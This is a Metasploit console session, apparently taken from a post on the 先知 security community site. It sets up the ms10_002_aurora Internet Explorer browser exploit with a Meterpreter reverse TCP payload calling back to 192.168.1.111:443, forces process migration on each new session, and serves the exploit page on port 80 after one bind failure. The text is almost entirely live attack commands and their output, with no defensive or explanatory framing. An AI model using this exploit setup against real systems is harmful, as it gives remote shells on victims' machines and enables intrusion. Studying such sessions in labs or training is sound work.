 msf exploit(windows/browser/ms10_002_aurora) > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
0 Exploit: windows/browser/ms10_002_aurora windows/meterpreter/reverse_tcp tcp://192.168.1.111:443
msf exploit(windows/browser/ms10_002_aurora) > kill 0
[*] Stopping the following job(s): 0
[*] Stopping job 0
[*] Server stopped.
msf exploit(windows/browser/ms10_002_aurora) > set srvport 80
srvport => 80
msf exploit(windows/browser/ms10_002_aurora) > set exitonsession false
exitonsession => false
msf exploit(windows/browser/ms10_002_aurora) > set autorunscript migrate -f
autorunscript => migrate -f
msf exploit(windows/browser/ms10_002_aurora) > run -j
[*] Exploit running as background job 1.
[*] Started reverse TCP handler on 192.168.1.111:443
msf exploit(windows/browser/ms10_002_aurora) > [-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:80).
msf exploit(windows/browser/ms10_002_aurora) > run -j
[*] Exploit running as background job 2.
[*] Started reverse TCP handler on 192.168.1.111:443
msf exploit(windows/browser/ms10_002_aurora) > [*] Using URL: http://0.0.0.0:80/
[*] Local IP: http://192.168.1.111:80/
[*] Server started.
msf exploit(windows/browser/ms10_002_aurora) >
先知安全技术社区